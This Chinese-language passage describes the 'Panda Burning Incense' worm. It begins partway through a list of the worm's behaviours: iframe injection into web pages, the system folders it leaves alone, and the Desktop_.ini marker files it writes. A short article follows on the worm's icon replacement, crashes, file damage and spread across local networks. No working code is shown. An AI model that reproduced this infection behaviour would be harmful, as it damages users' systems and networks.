frameborder="0"> </iframe>但不修改以下目录中的网页文件:C:/WINDOWSC:/WINNTC:/system32C:/Documents and SettingsC:/System Volume InformationC:/RecycledProgram Files/Windows NTProgram Files/WindowsUpdateProgram Files/Windows Media PlayerProgram Files/Outlook ExpressProgram Files/Internet ExplorerProgram Files/NetMeetingProgram Files/Common FilesProgram Files/ComPlus ApplicationsProgram Files/MessengerProgram Files/InstallShield Installation InformationProgram Files/MSNProgram Files/Microsoft FrontpageProgram Files/Movie MakerProgram Files/MSN Gamin Zone11.在访问过的目录下生成Desktop_.ini文件,内容为当前日期。

最可爱的电脑病毒

最可爱的电脑病毒

“熊猫烧香”被称为最萌的电脑病毒。

熊猫烧香其实是一种蠕虫病毒的变种,而且是经过多次变种而来的,由于中毒电脑的可执行文件会出现“熊猫烧香”图案,所以也被称为“熊猫烧香”病毒。

但原病毒只会对EXE图标进行替换,并不会对系统本身进行破坏。

而大多数是中的病毒变种,用户电脑中毒后可能会出现蓝屏、频繁重启以及系统硬盘中数据文件被破坏等现象。

同时,该病毒的某些变种可以通过局域网进行传播,进而感染局域网内所有计算机系统,最终导致企业局域网瘫痪,无法正常使用。